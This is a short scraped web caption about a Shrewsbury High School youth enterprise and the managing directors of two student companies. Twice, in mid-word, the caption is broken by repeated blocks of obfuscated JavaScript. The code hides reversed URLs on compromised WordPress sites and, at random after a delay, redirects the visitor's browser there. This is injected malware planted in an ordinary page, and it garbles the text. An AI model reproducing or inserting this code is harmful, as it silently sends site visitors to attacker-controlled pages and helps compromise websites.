 Shrewsbury High School youth enterprise. Ella Rees, managing direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Peek a Beau and Anna MacPherson, managing direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor of Illuminate witht heir team members outside the school.